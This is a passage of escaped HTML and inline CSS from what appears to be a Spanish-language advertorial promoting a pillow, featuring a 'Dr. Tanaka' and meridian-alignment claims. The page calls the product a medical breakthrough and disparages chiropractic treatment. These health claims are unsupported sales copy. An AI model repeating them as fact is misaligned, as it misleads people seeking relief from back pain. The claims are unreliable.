#0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003ECoste total a lo largo de la vida:\u0026nbsp;\u003C\/span\u003E¡Más de 150.000 euros gastados en tratamientos que nunca solucionan el problema real!\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EY aquí está el truco: según vas envejeciendo, estos problemas son como las bolas de nieve. Tus músculos se cansan más rápido, tardas más en recuperarte, ¿y esos tratamientos? Cada vez más caros. Mientras tanto, los quiroprácticos se forran.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 351.547px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 351.547px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=400 400w, \/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=600 600w, \/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=900 900w, \/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Graph Killing Your Back C Sm Es\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 351.547px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003EDespués de ver a miles de pacientes sufrir innecesariamente, el Dr. Tanaka sabía que tenía que haber una solución mejor. Combinó los antiguos principios de la reflexología japonesa con la ciencia moderna del sueño, y lo que descubrió lo cambió todo.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«En la medicina tradicional japonesa, sabemos que los puntos de los meridianos del cuerpo deben estar bien alineados mientras dormimos»,\u003C\/span\u003E\u0026nbsp;explica el Dr. Tanaka. «¿Pero almohadas occidentales? Ellos desconocen totalmente este factor crucial».\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ETrabajando con un equipo de élite de expertos en sueño y especialistas en ergonomía, el Dr. Tanaka ha ayudado a desarrollar algo revolucionario. «Al principio, los pacientes se muestran escépticos», reconoce. «Pero después de solo una noche, lo entienden. Esto no es solo una almohada, es un avance médico».\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ETrabajando con un equipo de élite de expertos en sueño y especialistas en ergonomía, el Dr. Tanaka ayudó a desarrollar la revolucionaria\u0026nbsp;\u003Ca href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" rel=\"noopener noreferrer\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: 